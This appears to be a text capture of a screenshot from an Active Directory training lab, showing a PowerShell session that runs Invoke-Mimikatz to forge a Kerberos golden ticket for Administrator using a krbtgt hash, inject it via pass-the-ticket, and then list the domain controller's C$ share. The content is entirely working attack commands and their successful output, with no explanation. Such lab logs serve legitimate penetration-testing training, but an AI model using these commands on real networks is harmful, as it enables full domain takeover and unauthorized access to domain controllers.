 PS C:\ad> Invoke-Mimikatz -Command '"kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-
21-1874506631-3219952063-538504511 /krbtgt:ff46a9d8bd66c6efd77603da26796f35 id:500 /groups:512 /startoffset:0 /endin:600
/renewmax:10080 /ptt"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-
3219952063-538504511 /krbtgt:ff46a9d8bd66c6efd77603da26796f35 id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:100
80 /ptt
User : Administrator
Domain : dollarcorp.moneycorp.local (DOLLARCORP)
SID : S-1-5-21-1874506631-3219952063-538504511
User Id : 500
Groups Id : *512
ServiceKey: ff46a9d8bd66c6efd77603da26796f35 - rc4_hmac_nt
Lifetime : 3/6/2022 4:48:03 AM ; 3/6/2022 2:48:03 PM ; 3/13/2022 4:48:03 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session
PS C:\ad> ls \\dcorp-dc.dollarcorp.moneycorp.local\c$
Directory: \\dcorp-dc.dollarcorp.moneycorp.local\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/29/2019 1:32 AM PerfLogs
d-r--- 2/16/2019 9:14 PM Program Files
d----- 7/16/2016 6:23 AM Program Files (x86)
d-r--- 12/14/2019 8:23 PM Users
d----- 8/20/2020 2:05 AM Windows
PS C:\ad> _